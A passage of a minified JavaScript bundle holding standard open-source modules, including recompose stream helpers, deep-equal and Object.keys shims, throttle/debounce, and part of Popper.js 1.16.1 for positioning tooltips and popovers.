s=0;s<a.length;++s)if(!(r[a[s]]||o[a[s]]||n&&n[a[s]]))try{e[a[s]]=t[a[s]]}catch(e){}}return e}},function(e,t,n){"use strict";t.__esModule=!0,t.mapPropsStreamWithConfig=void 0;var r=u(n(535)),o=u(n(173)),i=u(n(123)),a=n(939),s=n(644);function u(e){return e&&e.__esModule?e:{default:e}}var c=function(e){return e},l=(0,a.componentFromStreamWithConfig)({fromESObservable:c,toESObservable:c}),f=(t.mapPropsStreamWithConfig=function(e){return function(t){return function(n){var i=(0,o.default)(n),a=e.fromESObservable,s=e.toESObservable;return l((function(e){var n;return(n={subscribe:function(n){var r=s(t(a(e))).subscribe({next:function(e){return n.next(i(e))}});return{unsubscribe:function(){return r.unsubscribe()}}}})[r.default]=function(){return this},n}))}}})(s.config);t.default=(0,i.default)(f,"mapPropsStream")},function(e,t,n){"use strict";t.__esModule=!0,t.createEventHandlerWithConfig=void 0;var r,o=n(535),i=(r=o)&&r.__esModule?r:{default:r},a=n(940),s=n(644);var u=(t.createEventHandlerWithConfig=function(e){return function(){var t,n=(0,a.createChangeEmitter)(),r=e.fromESObservable(((t={subscribe:function(e){return{unsubscribe:n.listen((function(t){return e.next(t)}))}}})[i.default]=function(){return this},t));return{handler:n.emit,stream:r}}})(s.config);t.default=u},function(e,t){e.exports=function(){var e=document.getSelection();if(!e.rangeCount)return function(){};for(var t=document.activeElement,n=[],r=0;r<e.rangeCount;r++)n.push(e.getRangeAt(r));switch(t.tagName.toUpperCase()){case"INPUT":case"TEXTAREA":t.blur();break;default:t=null}return e.removeAllRanges(),function(){"Caret"===e.type&&e.removeAllRanges(),e.rangeCount||n.forEach((function(t){e.addRange(t)})),t&&t.focus()}}},,function(e,t,n){var r=n(1726),o=n(1728),i=n(1729),a=n(1735),s=n(1736),u=n(1740),c=Date.prototype.getTime;function l(e,t,n){var d=n||{};return!!(d.strict?i(e,t):e===t)||(!e||!t||"object"!=typeof e&&"object"!=typeof t?d.strict?i(e,t):e==t:function(e,t,n){var i,d;if(typeof e!=typeof t)return!1;if(f(e)||f(t))return!1;if(e.prototype!==t.prototype)return!1;if(o(e)!==o(t))return!1;var h=a(e),y=a(t);if(h!==y)return!1;if(h||y)return e.source===t.source&&s(e)===s(t);if(u(e)&&u(t))return c.call(e)===c.call(t);var m=p(e),v=p(t);if(m!==v)return!1;if(m||v){if(e.length!==t.length)return!1;for(i=0;i<e.length;i++)if(e[i]!==t[i])return!1;return!0}if(typeof e!=typeof t)return!1;try{var g=r(e),b=r(t)}catch(e){return!1}if(g.length!==b.length)return!1;for(g.sort(),b.sort(),i=g.length-1;i>=0;i--)if(g[i]!=b[i])return!1;for(i=g.length-1;i>=0;i--)if(d=g[i],!l(e[d],t[d],n))return!1;return!0}(e,t,d))}function f(e){return null==e}function p(e){return!(!e||"object"!=typeof e||"number"!=typeof e.length)&&("function"==typeof e.copy&&"function"==typeof e.slice&&!(e.length>0&&"number"!=typeof e[0]))}e.exports=l},function(e,t,n){"use strict";var r=Array.prototype.slice,o=n(941),i=Object.keys,a=i?function(e){return i(e)}:n(1727),s=Object.keys;a.shim=function(){Object.keys?function(){var e=Object.keys(arguments);return e&&e.length===arguments.length}(1,2)||(Object.keys=function(e){return o(e)?s(r.call(e)):s(e)}):Object.keys=a;return Object.keys||a},e.exports=a},function(e,t,n){"use strict";var r;if(!Object.keys){var o=Object.prototype.hasOwnProperty,i=Object.prototype.toString,a=n(941),s=Object.prototype.propertyIsEnumerable,u=!s.call({toString:null},"toString"),c=s.call((function(){}),"prototype"),l=["toString","toLocaleString","valueOf","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","constructor"],f=function(e){var t=e.constructor;return t&&t.prototype===e},p={$applicationCache:!0,$console:!0,$external:!0,$frame:!0,$frameElement:!0,$frames:!0,$innerHeight:!0,$innerWidth:!0,$onmozfullscreenchange:!0,$onmozfullscreenerror:!0,$outerHeight:!0,$outerWidth:!0,$pageXOffset:!0,$pageYOffset:!0,$parent:!0,$scrollLeft:!0,$scrollTop:!0,$scrollX:!0,$scrollY:!0,$self:!0,$webkitIndexedDB:!0,$webkitStorageInfo:!0,$window:!0},d=function(){if("undefined"==typeof window)return!1;for(var e in window)try{if(!p["$"+e]&&o.call(window,e)&&null!==window[e]&&"object"==typeof window[e])try{f(window[e])}catch(e){return!0}}catch(e){return!0}return!1}();r=function(e){var t=null!==e&&"object"==typeof e,n="[object Function]"===i.call(e),r=a(e),s=t&&"[object String]"===i.call(e),p=[];if(!t&&!n&&!r)throw new TypeError("Object.keys called on a non-object");var h=c&&n;if(s&&e.length>0&&!o.call(e,0))for(var y=0;y<e.length;++y)p.push(String(y));if(r&&e.length>0)for(var m=0;m<e.length;++m)p.push(String(m));else for(var v in e)h&&"prototype"===v||!o.call(e,v)||p.push(String(v));if(u)for(var g=function(e){if("undefined"==typeof window||!d)return f(e);try{return f(e)}catch(e){return!1}}(e),b=0;b<l.length;++b)g&&"constructor"===l[b]||!o.call(e,l[b])||p.push(l[b]);return p}}e.exports=r},function(e,t,n){"use strict";var r=n(748)(),o=n(559)("Object.prototype.toString"),i=function(e){return!(r&&e&&"object"==typeof e&&Symbol.toStringTag in e)&&"[object Arguments]"===o(e)},a=function(e){return!!i(e)||null!==e&&"object"==typeof e&&"length"in e&&"number"==typeof e.length&&e.length>=0&&"[object Array]"!==o(e)&&"callee"in e&&"[object Function]"===o(e.callee)},s=function(){return i(arguments)}();i.isLegacyArguments=a,e.exports=s?i:a},function(e,t,n){"use strict";var r=n(569),o=n(943),i=n(944),a=n(945),s=n(1734),u=o(a(),Object);r(u,{getPolyfill:a,implementation:i,shim:s}),e.exports=u},function(e,t,n){"use strict";var r=Array.prototype.slice,o=n(942),i=Object.keys,a=i?function(e){return i(e)}:n(1731),s=Object.keys;a.shim=function(){Object.keys?function(){var e=Object.keys(arguments);return e&&e.length===arguments.length}(1,2)||(Object.keys=function(e){return o(e)?s(r.call(e)):s(e)}):Object.keys=a;return Object.keys||a},e.exports=a},function(e,t,n){"use strict";var r;if(!Object.keys){var o=Object.prototype.hasOwnProperty,i=Object.prototype.toString,a=n(942),s=Object.prototype.propertyIsEnumerable,u=!s.call({toString:null},"toString"),c=s.call((function(){}),"prototype"),l=["toString","toLocaleString","valueOf","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","constructor"],f=function(e){var t=e.constructor;return t&&t.prototype===e},p={$applicationCache:!0,$console:!0,$external:!0,$frame:!0,$frameElement:!0,$frames:!0,$innerHeight:!0,$innerWidth:!0,$onmozfullscreenchange:!0,$onmozfullscreenerror:!0,$outerHeight:!0,$outerWidth:!0,$pageXOffset:!0,$pageYOffset:!0,$parent:!0,$scrollLeft:!0,$scrollTop:!0,$scrollX:!0,$scrollY:!0,$self:!0,$webkitIndexedDB:!0,$webkitStorageInfo:!0,$window:!0},d=function(){if("undefined"==typeof window)return!1;for(var e in window)try{if(!p["$"+e]&&o.call(window,e)&&null!==window[e]&&"object"==typeof window[e])try{f(window[e])}catch(e){return!0}}catch(e){return!0}return!1}();r=function(e){var t=null!==e&&"object"==typeof e,n="[object Function]"===i.call(e),r=a(e),s=t&&"[object String]"===i.call(e),p=[];if(!t&&!n&&!r)throw new TypeError("Object.keys called on a non-object");var h=c&&n;if(s&&e.length>0&&!o.call(e,0))for(var y=0;y<e.length;++y)p.push(String(y));if(r&&e.length>0)for(var m=0;m<e.length;++m)p.push(String(m));else for(var v in e)h&&"prototype"===v||!o.call(e,v)||p.push(String(v));if(u)for(var g=function(e){if("undefined"==typeof window||!d)return f(e);try{return f(e)}catch(e){return!1}}(e),b=0;b<l.length;++b)g&&"constructor"===l[b]||!o.call(e,l[b])||p.push(l[b]);return p}}e.exports=r},function(e,t,n){"use strict";var r=n(598),o=n(749),i=n(750)(),a=n(526),s=n(349),u=r("%Math.floor%");e.exports=function(e,t){if("function"!=typeof e)throw new s("`fn` is not a function");if("number"!=typeof t||t<0||t>4294967295||u(t)!==t)throw new s("`length` must be a positive 32-bit integer");var n=arguments.length>2&&!!arguments[2],r=!0,c=!0;if("length"in e&&a){var l=a(e,"length");l&&!l.configurable&&(r=!1),l&&!l.writable&&(c=!1)}return(r||c||!n)&&(i?o(e,"length",t,!0,!0):o(e,"length",t)),e}},function(e,t,n){"use strict";var r=n(558),o=n(696),i=n(808);e.exports=function(){return i(r,o,arguments)}},function(e,t,n){"use strict";var r=n(945),o=n(569);e.exports=function(){var e=r();return o(Object,{is:e},{is:function(){return Object.is!==e}}),e}},function(e,t,n){"use strict";var r,o=n(559),i=n(748)(),a=n(809),s=n(526);if(i){var u=o("RegExp.prototype.exec"),c={},l=function(){throw c},f={toString:l,valueOf:l};"symbol"==typeof Symbol.toPrimitive&&(f[Symbol.toPrimitive]=l),r=function(e){if(!e||"object"!=typeof e)return!1;var t=s(e,"lastIndex");if(!(t&&a(t,"value")))return!1;try{u(e,f)}catch(e){return e===c}}}else{var p=o("Object.prototype.toString");r=function(e){return!(!e||"object"!=typeof e&&"function"!=typeof e)&&"[object RegExp]"===p(e)}}e.exports=r},function(e,t,n){"use strict";var r=n(569),o=n(943),i=n(946),a=n(947),s=n(1739),u=o(a());r(u,{getPolyfill:a,implementation:i,shim:s}),e.exports=u},function(e,t,n){"use strict";var r=n(749),o=n(750)(),i=n(1738).functionsHaveConfigurableNames(),a=n(349);e.exports=function(e,t){if("function"!=typeof e)throw new a("`fn` is not a function");var n=arguments.length>2&&!!arguments[2];return n&&!i||(o?r(e,"name",t,!0,!0):r(e,"name",t)),e}},function(e,t,n){"use strict";var r=function(){return"string"==typeof function(){}.name},o=Object.getOwnPropertyDescriptor;if(o)try{o([],"length")}catch(e){o=null}r.functionsHaveConfigurableNames=function(){if(!r()||!o)return!1;var e=o((function(){}),"name");return!!e&&!!e.configurable};var i=Function.prototype.bind;r.boundFunctionsHaveNames=function(){return r()&&"function"==typeof i&&""!==function(){}.bind().name},e.exports=r},function(e,t,n){"use strict";var r=n(569).supportsDescriptors,o=n(947),i=n(526),a=Object.defineProperty,s=n(802),u=n(805),c=/a/;e.exports=function(){if(!r||!u)throw new s("RegExp.prototype.flags requires a true ES5 environment that supports property descriptors");var e=o(),t=u(c),n=i(t,"flags");return n&&n.get===e||a(t,"flags",{configurable:!0,enumerable:!1,get:e}),e}},function(e,t,n){"use strict";var r=n(559),o=r("Date.prototype.getDay"),i=r("Object.prototype.toString"),a=n(748)();e.exports=function(e){return"object"==typeof e&&null!==e&&(a?function(e){try{return o(e),!0}catch(e){return!1}}(e):"[object Date]"===i(e))}},,,,,function(e,t,n){var r=n(948),o=n(1746);e.exports={throttle:r,debounce:o}},function(e,t,n){var r=n(948);e.exports=function(e,t,n){return void 0===n?r(e,t,!1):r(e,n,!1!==t)}},function(e,t,n){var r;
/*!
  Copyright (c) 2015 Jed Watson.
  Based on code that is Copyright 2013-2015, Facebook, Inc.
  All rights reserved.
*/!function(){"use strict";var o=!("undefined"==typeof window||!window.document||!window.document.createElement),i={canUseDOM:o,canUseWorkers:"undefined"!=typeof Worker,canUseEventListeners:o&&!(!window.addEventListener&&!window.attachEvent),canUseViewport:o&&!!window.screen};void 0===(r=function(){return i}.call(t,n,t,e))||(e.exports=r)}()},,function(e,t,n){"use strict";n.r(t),function(e){
/**!
 * @fileOverview Kickass library to create and place poppers near their reference elements.
 * @version 1.16.1
 * @license
 * Copyright (c) 2016 Federico Zivolo and contributors
 *
 * Permission is hereby granted, free of charge, to any person obtaining a copy
 * of this software and associated documentation files (the "Software"), to deal
 * in the Software without restriction, including without limitation the rights
 * to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
 * copies of the Software, and to permit persons to whom the Software is
 * furnished to do so, subject to the following conditions:
 *
 * The above copyright notice and this permission notice shall be included in all
 * copies or substantial portions of the Software.
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
 * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
 * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
 * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
 * OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
 * SOFTWARE.
 */
var n="undefined"!=typeof window&&"undefined"!=typeof document&&"undefined"!=typeof navigator,r=function(){for(var e=["Edge","Trident","Firefox"],t=0;t<e.length;t+=1)if(n&&navigator.userAgent.indexOf(e[t])>=0)return 1;return 0}();var o=n&&window.Promise?function(e){var t=!1;return function(){t||(t=!0,window.Promise.resolve().then((function(){t=!1,e()})))}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout((function(){t=!1,e()}),r))}};function i(e){return e&&"[object Function]"==={}.toString.call(e)}function a(e,t){if(1!==e.nodeType)return[];var n=e.ownerDocument.defaultView.getComputedStyle(e,null);return t?n[t]:n}function s(e){return"HTML"===e.nodeName?e:e.parentNode||e.host}function u(e){if(!e)return document.body;switch(e.nodeName){case"HTML":case"BODY":return e.ownerDocument.body;case"#document":return e.body}var t=a(e),n=t.overflow,r=t.overflowX,o=t.overflowY;return/(auto|scroll|overlay)/.test(n+o+r)?e:u(s(e))}function c(e){return e&&e.referenceNode?e.referenceNode:e}var l=n&&!(!window.MSInputMethodContext||!document.documentMode),f=n&&/MSIE 10/.test(navigator.userAgent);function p(e){return 11===e?l:10===e?f:l||f}function d(e){if(!e)return document.documentElement;for(var t=p(10)?document.body:null,n=e.offsetParent||null;n===t&&e.nextElementSibling;)n=(e=e.nextElementSibling).offsetParent;var r=n&&n.nodeName;return r&&"BODY"!==r&&"HTML"!==r?-1!==["TH","TD","TABLE"].indexOf(n.nodeName)&&"static"===a(n,"position")?d(n):n:e?e.ownerDocument.documentElement:document.documentElement}function h(e){return null!==e.parentNode?h(e.parentNode):e}function y(e,t){if(!(e&&e.nodeType&&t&&t.nodeType))return document.documentElement;var n=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,r=n?e:t,o=n?t:e,i=document.createRange();i.setStart(r,0),i.setEnd(o,0);var a,s,u=i.commonAncestorContainer;if(e!==u&&t!==u||r.contains(o))return"BODY"===(s=(a=u).nodeName)||"HTML"!==s&&d(a.firstElementChild)!==a?d(u):u;var c=h(e);return c.host?y(c.host,t):y(e,h(t).host)}function m(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"top",n="top"===t?"scrollTop":"scrollLeft",r=e.nodeName;if("BODY"===r||"HTML"===r){var o=e.ownerDocument.documentElement,i=e.ownerDocument.scrollingElement||o;return i[n]}return e[n]}function v(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=m(t,"top"),o=m(t,"left"),i=n?-1:1;return e.top+=r*i,e.bottom+=r*i,e.left+=o*i,e.right+=o*i,e}function g(e,t){var n="x"===t?"Left":"Top",r="Left"===n?"Right":"Bottom";return parseFloat(e["border"+n+"Width"])+parseFloat(e["border"+r+"Width"])}function b(e,t,n,r){return Math.max(t["offset"+e],t["scroll"+e],n["client"+e],n["offset"+e],n["scroll"+e],p(10)?parseInt(n["offset"+e])+parseInt(r["margin"+("Height"===e?"Top":"Left")])+parseInt(r["margin"+("Height"===e?"Bottom":"Right")]):0)}function T(e){var t=e.body,n=e.documentElement,r=p(10)&&getComputedStyle(n);return{height:b("Height",t,n,r),width:b("Width",t,n,r)}}var S=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},w=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),_=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},P=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};function A(e){return P({},e,{right:e.left+e.width,bottom:e.top+e.height})}function E(e){var t={};try{if(p(10)){t=e.getBoundingClientRect();var n=m(e,"top"),r=m(e,"left");t.top+=n,t.left+=r,t.bottom+=n,t.right+=r}else t=e.getBoundingClientRect()}catch(e){}var o={left:t.left,top:t.top,width:t.right-t.left,height:t.bottom-t.top},i="HTML"===e.nodeName?T(e.ownerDocument):{},s=i.width||e.clientWidth||o.width,u=i.height||e.clientHeight||o.height,c=e.offsetWidth-s,l=e.offsetHeight-u;if(c||l){var f=a(e);c-=g(f,"x"),l-=g(f,"y"),o.width-=c,o.height-=l}return A(o)}function M(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=p(10),o="HTML"===t.nodeName,i=E(e),s=E(t),c=u(e),l=a(t),f=parseFloat(l.borderTopWidth),d=parseFloat(l.borderLeftWidth);n&&o&&(s.top=Math.max(s.top,0),s.left=Math.max(s.left,0));var h=A({top:i.top-s.top-f,left:i.left-s.left-d,width:i.width,height:i.height});if(h.marginTop=0,h.marginLeft=0,!r&&o){var y=parseFloat(l.marginTop),m=parseFloat(l.marginLeft);h.top-=f-y,h.bottom-=f-y,h.left-=d-m,h.right-=d-m,h.marginTop=y,h.marginLeft=m}return(r&&!n?t.contains(c):t===c&&"BODY"!==c.nodeName)&&(h=v(h,t)),h}function O(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=e.ownerDocument.documentElement,r=M(e,n),o=Math.max(n.clientWidth,window.innerWidth||0),i=Math.max(n.clientHeight,window.innerHeight||0),a=t?0:m(n),s=t?0:m(n,"left"),u={top:a-r.top+r.marginTop,left:s-r.left+r.marginLeft,width:o,height:i};return A(u)}function C(e){var t=e.nodeName;if("BODY"===t||"HTML"===t)return!1;if("fixed"===a(e,"position"))return!0;var n=s(e);return!!n&&C(n)}function x(e){if(!e||!e.parentElement||p())return document.documentElement;for(var t=e.parentElement;t&&"none"===a(t,"transform");)t=t.parentElement;return t||document.documentElement}function k(e,t,n,r){var o=arguments.length>4&&void 0!==arguments[4]&&arguments[4],i={top:0,left:0},a=o?x(e):y(e,c(t));if("viewport"===r)i=O(a,o);else{var l=void 0;"scrollParent"===r?"BODY"===(l=u(s(t))).nodeName&&(l=e.ownerDocument.documentElement):l="window"===r?e.ownerDocument.documentElement:r;var f=M(l,a,o);if("HTML"!==l.nodeName||C(a))i=f;else{var p=T(e.ownerDocument),d=p.height,h=p.width;i.top+=f.top-f.marginTop,i.bottom=d+f.top,i.left+=f.left-f.marginLeft,i.right=h+f.left}}var m="number"==typeof(n=n||0);return i.left+=m?n:n.left||0,i.top+=m?n:n.top||0,i.right-=m?n:n.right||0,i.bottom-=m?n:n.bottom||0,i}function F(e){return e.width*e.height}function G(e,t,n,r,o){var i=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0;if(-1===e.indexOf("auto"))return e;var a=k(n,r,i,o),s={top:{width:a.width,height:t.top-a.top},right:{width:a.right-t.right,height:a.height},bottom:{width:a.width,height:a.bottom-t.bottom},left:{width:t.left-a.left,height:a.height}},u=Object.keys(s).map((function(e){return P({key:e},s[e],{area:F(s[e])})})).sort((function(e,t){return t.area-e.area})),c=u.filter((function(e){var t=e.width,r=e.height;return t>=n.clientWidth&&r>=n.clientHeight})),l=c.length>0?c[0].key:u[0].key,f=e.split("-")[1];return l+(f?"-"+f:"")}function I(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,o=r?x(t):y(t,c(n));return M(n,o,r)}function D(e){var t=e.ownerDocument.defaultView.getComputedStyle(e),n=parseFloat(t.marginTop||0)+parseFloat(t.marginBottom||0),r=parseFloat(t.marginLeft||0)+parseFloat(t.marginRight||0);return{width:e.offsetWidth+r,height:e.offsetHeight+n}}function R(e){var t={left:"right",right:"left",bottom:"top",top:"bottom"};return e.replace(/left|right|bottom|top/g,(function(e){return t[e]}))}function j(e,t,n){n=n.split("-")[0];var r=D(e),o={width:r.width,height:r.height},i=-1!==["right","left"].indexOf(n),a=i?"top":"left",s=i?"left":"top",u=i?"height":"width",c=i?"width":"height";return o[a]=t[a]+t[u]/2-r[u]/2,o[s]=n===s?t[s]-r[c]:t[R(s)],o}function B(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function L(e,t,n){return(void 0===n?e:e.slice(0,function(e,t,n){if(Array.prototype.findIndex)return e.findIndex((function(e){return e[t]===n}));var r=B(e,(function(e){return e[t]===n}));return e.indexOf(r)}(e,"name",n))).forEach((function(e){e.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var n=e.function||e.fn;e.enabled&&i(n)&&(t.offsets.popper=A(t.offsets.popper),t.offsets.reference=A(t.offsets.reference),t=n(t,e))})),t}function N(){if(!this.state.isDestroyed){var e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};e.offsets.reference=I(this.state,this.popper,this.reference,this.options.positionFixed),e.placement=G(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.positionFixed=this.options.positionFixed,e.offsets.popper=j(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",e=L(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e))}}function H(e,t){return e.some((function(e){var n=e.name;return e.enabled&&n===t}))}function V(e){for(var t=[!1,"ms","Webkit","Moz","O"],n=e.charAt(0).toUpperCase()+e.slice(1),r=0;r<t.length;r++){var o=t[r],i=o?""+o+n:e;if(void 0!==document.body.style[i])return i}return null}function U(){return this.state.isDestroyed=!0,H(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[V("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function W(e){var t=e.ownerDocument;return t?t.defaultView:window}function Y(e,t,n,r){n.updateBound=r,W(e).addEventListener("resize",n.updateBound,{passive:!0});var o=u(e);return function e(t,n,r,o){var i="BODY"===t.nodeName,a=i?t.ownerDocument.defaultView:t;a.addEventListener(n,r,{passive:!0}),i||e(u(a.parentNode),n,r,o),o.push(a)}(o,"scroll",n.updateBound,n.scrollParents),n.scrollElement=o,n.eventsEnabled=!0,n}function z(){this.state.eventsEnabled||(this.state=Y(this.reference,this.options,this.state,this.scheduleUpdate))}function X(){var e,t;this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=(e=this.reference,t=this.state,W(e).removeEventListener("resize",t.updateBound),t.scrollParents.forEach((function(e){e.removeEventListener("scroll",t.updateBound)})),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t))}function q(e){return""!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function K(e,t){Object.keys(t).forEach((function(n){var r="";-1!==["width","height","top","right","bottom","left"].indexOf(n)&&q(t[n])&&(r="px"),e.style[n]=t[n]+r}))}var $=n&&/Firefox/i.test(navigator.userAgent);function Q(e,t,n){var r=B(e,(function(e){return e.name===t})),o=!!r&&e.some((function(e){return e.name===n&&e.enabled&&e.order<r.order}));if(!o){var i="`"+t+"`",a="`"+n+"`";console.warn(a+" modifier is required by "+i+" modifier in order to work, be sure to include it before "+i+"!")}return o}var Z=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],J=Z.slice(3);function ee(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=J.indexOf(e),r=J.slice(n+1).concat(J.slice(0,n));return t?r.reverse():r}var te="flip",ne="clockwise",re="counterclockwise";function oe(e,t,n,r){var o=[0,0],i=-1!==["right","left"].indexOf(r),a=e.split(/(\+|\-)/).map((function(e){return e.trim()})),s=a.indexOf(B(a,(function(e){return-1!==e.search(/,|\s/)})));a[s]&&-1===a[s].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var u=/\s*,\s*|\s+/,c=-1!==s?[a.slice(0,s).concat([a[s].split(u)[0]]),[a[s].split(u)[1]].concat(a.slice(s+1))]:[a];return(c=c.map((function(e,r){var o=(1===r?!i:i)?"height":"width",a=!1;return e.reduce((function(e,t){return""===e[e.length-1]&&-1!==["+","-"].indexOf(t)?(e[e.length-1]=t,a=!0,e):a?(e[e.length-1]+=t,a=!1,e):e.concat(t)}),[]).map((function(e){return function(e,t,n,r){var o=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),i=+o[1],a=o[2];if(!i)return e;if(0===a.indexOf("%")){var s=void 0;switch(a){case"%p":s=n;break;case"%":case"%r":default:s=r}return A(s)[t]/100*i}if("vh"===a||"vw"===a){return("vh"===a?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*i}return i}(e,o,t,n)}))}))).forEach((function(e,t){e.forEach((function(n,r){q(n)&&(o[t]+=n*("-"===e[r-1]?-1:1))}))})),o}var ie={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(e){var t=e.placement,n=t.split("-")[0],r=t.split("-")[1];if(r){var o=e.offsets,i=o.reference,a=o.popper,s=-1!==["bottom","top"].indexOf(n),u=s?"left":"top",c=s?"width":"height",l={start:_({},u,i[u]),end:_({},u,i[u]+i[c]-a[c])};e.offsets.popper=P({},a,l[r])}return e}},offset:{order:200,enabled:!0,fn:function(e,t){var n=t.offset,r=e.placement,o=e.offsets,i=o.popper,a=o.reference,s=r.split("-")[0],u=void 0;return u=q(+n)?[+n,0]:oe(n,i,a,s),"left"===s?(i.top+=u[0],i.left-=u[1]):"right"===s?(i.top+=u[0],i.left+=u[1]):"top"===s?(i.left+=u[0],i.top-=u[1]):"bottom"===s&&(i.left+=u[0],i.top+=u[1]),e.popper=i,e},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,t){var n=t.boundariesElement||d(e.instance.popper);e.instance.reference===n&&(n=d(n));var r=V("transform"),o=e.instance.popper.style,i=o.top,a=o.left,s=o[r];o.top="",o.left="",o[r]="";var u=k(e.instance.popper,e.instance.reference,t.padding,n,e.positionFixed);o.top=i,o.left=a,o[r]=s,t.boundaries=u;var c=t.priority,l=e.offsets.popper,f={primary:function(e){var n=l[e];return l[e]<u[e]&&!t.escapeWithReference&&(n=Math.max(l[e],u[e])),_({},e,n)},secondary:function(e){var n="right"===e?"left":"top",r=l[n];return l[e]>u[e]&&!t.escapeWithReference&&(r=Math.min(l[n],u[e]-("right"===e?l.width:l.height))),_({},n,r)}};return c.forEach((function(e){var t=-1!==["left","top"].indexOf(e)?"primary":"secondary";l=P({},l,f[t](e))})),e.offsets.popper=l,e},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(e){var t=e.offsets,n=t.popper,r=t.reference,o=e.placement.split("-")[0],i=Math.floor,a=-1!==["top","bottom"].indexOf(o),s=a?"right":"bottom",u=a?"left":"top",c=a?"width":"height";return n[s]<i(r[u])&&(e.offsets.popper[u]=i(r[u])-n[c]),n[u]>i(r[s])&&(e.offsets.popper[u]=i(r[s])),e}},arrow:{order:500,enabled:!0,fn:function(e,t){var n;if(!Q(e.instance.modifiers,"arrow","keepTogether"))return e;var r=t.element;if("string"==typeof r){if(!(r=e.instance.popper.querySelector(r)))return e}else if(!e.instance.popper.contains(r))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),e;var o=e.placement.split("-")[0],i=e.offsets,s=i.popper,u=i.reference,c=-1!==["left","right"].indexOf(o),l=c?"height":"width",f=c?"Top":"Left",p=f.toLowerCase(),d=c?"left":"top",h=c?"bottom":"right",y=D(r)[l];u[h]-y<s[p]&&(e.offsets.popper[p]-=s[p]-(u[h]-y)),u[p]+y>s[h]&&(e.offsets.popper[p]+=u[p]+y-s[h]),e.offsets.popper=A(e.offsets.popper);var m=u[p]+u[l]/2-y/2,v=a(e.instance.popper),g=parseFloat(v["margin"+f]),b=parseFloat(v["border"+f+"Width"]),T=m-e.offsets.popper[p]-g-b;return T=Math.max(Math.min(s[l]-y,T),0),e.arrowElement=r,e.offsets.arrow=(_(n={},p,Math.round(T)),_(n,d,""),n),e},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(e,t){if(H(e.instance.modifiers,"inner"))return e;if(e.flipped&&e.placement===e.originalPlacement)return e;var n=k(e.instance.popper,e.instance.reference,t.padding,t.boundariesElement,e.positionFixed),r=e.placement.split("-")[0],o=R(r),i=e.placement.split("-")[1]||"",a=[];switch(t.behavior){case te:a=[r,o];break;case ne:a=ee(r);break;case re:a=ee(r,!0);break;default:a=t.behavior}return a.forEach((function(s,u){if(r!==s||a.length===u+1)return e;r=e.placement.split("-")[0],o=R(r);var 